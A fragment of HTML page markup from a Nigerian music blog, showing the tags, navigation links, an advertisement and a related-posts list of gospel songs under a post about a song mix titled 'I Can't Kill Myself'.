</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1682&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/vcentino-i-cant-kill-myself-mix-by-jceez\/&quot;,&quot;postId&quot;:1682,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/blownaija-com/" rel="tag">Blownaija.com</a><a href="https://blownaija.com/tag/i-cant-kill-myself/" rel="tag">I Can't Kill Myself</a><a href="https://blownaija.com/tag/jceez/" rel="tag">Jceez</a><a href="https://blownaija.com/tag/pboi/" rel="tag">PBoi</a><a href="https://blownaija.com/tag/vcentino/" rel="tag">Vcentino</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/made-songz-ft-sb-unique-do-re-mi/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Made Songz  Ft Sb-Unique &#8211; Do Re Mi</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/flawless-kasre-enough-is-enough/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Flawless Kasre &#8211; Enough Is Enough</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/samcee-idi-ebube-medley-prod-mayorbankz/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-attachment-id="12528" data-permalink="https://blownaija.com/12528/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="12528" data-permalink="https://blownaija.com/12528/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/07/Pastor-Samcee_Idi-Ebube-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>SamCee &#8211; Idi Ebube Medley (prod. Mayorbankz)</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/gospel-music-bukunmi-my-strength-prod-by-sean-keyzy/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1631" data-permalink="https://blownaija.com/gospel-music-bukunmi-my-strength-prod-by-sean-keyzy/img-20190124-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20190124-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="1631" data-permalink="https://blownaija.com/gospel-music-bukunmi-my-strength-prod-by-sean-keyzy/img-20190124-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20190124-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/IMG-20190124-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Gospel Music : Bukunmi &#8211; My Strength ( Prod.by Sean Keyzy )</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/gospel-music-winnermight-olore-prod-by-mayor-bankz/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1293" data-permalink="https://blownaija.com/gospel-music-winnermight-olore-prod-by-mayor-bankz/img-20181218-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20181218-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="1293" data-permalink="https://blownaija.com/gospel-music-winnermight-olore-prod-by-mayor-bankz/img-20181218-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20181218-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181218-WA0024.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Gospel Music : WinnerMight &#8211; &#8216;Olore&#8217; Prod. By Mayor Bankz</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/gospel-music-inumidun-classic-amazing-god-ft-sojay-natural-trumpet/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1648" data-permalink="https://blownaija.com/1648/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="1648" data-permalink="https://blownaija.com/1648/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/01/INUMIDUN-CLASSIC-AMAZING-GOD-ft-SOJAY-NATURAL-TRUMPET-_-Blownaija-com_-1-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Gospel Music : Inumidun Classic &#8211; &#8220;Amazing God&#8221; Ft. Sojay Natural Trumpet</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/gospel-music-winner-might-seed-of-abraham-prod-by-mayorbankz/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="1199" data-permalink="https://blownaija.com/gospel-music-winner-might-seed-of-abraham-prod-by-mayorbankz/img-20181210-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20181210-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="1199" data-permalink="https://blownaija.com/gospel-music-winner-might-seed-of-abraham-prod-by-mayorbankz/img-20181210-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20181210-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/IMG-20181210-WA0044.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Gospel Music : Winner Might &#8211; Seed Of Abraham  [prod. by Mayorbankz]</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/a-must-see-epic-realistic-poses-with-lovely-sculptures/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="5269" data-permalink="https://blownaija.com/a-must-see-epic-realistic-poses-with-lovely-sculptures/7487670617f3832ff2acf267c2b9a62c/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/7487670617f3832ff2acf267c2b9a62c.jpg?fit=605%2C807&amp;ssl=1" data-orig-size="605,807" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="7487670617f3832ff2acf267c2b9a62c" data-image-description="" data-image-caption="" 